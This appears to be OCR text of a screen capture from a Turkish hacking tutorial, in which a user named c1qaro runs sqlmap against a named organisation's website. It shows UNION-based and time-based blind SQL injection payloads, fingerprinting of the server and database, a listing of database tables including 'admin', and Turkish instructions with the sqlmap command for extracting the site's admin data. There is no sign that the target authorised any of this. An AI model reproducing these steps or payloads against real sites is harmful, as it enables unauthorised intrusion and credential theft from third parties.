 Uygulamalar Yerler Sistem
Cum May 31, 06:49
armitage
root@c1qaro: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: no=41 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6875773a,0x635258
41586941476a75,0x3a6970713a), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: no=41 AND SLEEP(5)
---
[06:49:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[06:49:10] [INFO] fetching tables for database: 'ahmetonline_sad'
[06:49:19] [INFO] the SQL query used returns 19 entries
[06:49:20] [INFO] retrieved: "admin"
[06:49:20] [INFO] retrieved: "denetimk"
[06:49:25] [INFO] retrieved: "disiplink"
[06:49:26] [INFO] retrieved: "egitimk"
[06:49:27] [INFO] retrieved: "fotograf"
[06:49:32] [INFO] retrieved: "galeri"
[06:49:37] [INFO] retrieved: "haber"
*Kaydedilmemiş Belge: 1 - gedit
Dosya Düzen Görünüm Ara Araçlar Belgeler Yardım
Aç Kaydet Geri Al
*Kaydedilmemiş Belge: 1
C1qaro...
Hedef : http://siyasetakademisidernegi.org/hakkimizda.php?no=41
Merhaba arkadaşlar ben c1qaro. Bugün sizlere sqlmap uygulaması ile sitenin
admin verilerini çekmeyi göstereceğim. Nedir bu sqlmap diye soracak olursanız
sql inj. açıklı sitelerden veri çekmeye yarar.
Hemen Başlayalım
Alt+ f2 ile uygulama çalıştırma penceresini açıyoruz.
Bekliyoruz.
Eğer y/N gibi cevaplar çıkarsa onlara y diyip enterlıyın arkadaşlar.
python sqlmap.py -y http://siyasetakademisidernegi.org/hakkimizda.php?no=41 -D
database adı --tables
dediği
Düz Metin Sekme Genişliği: 8 Sat 17, Süt 7 ARY
1 channels at 22050Hz
Capturing!
[Siyaset Akademisi D... *Kaydedilmemiş Belg... root@c1qaro: ~ root@c1qaro: /pentest/...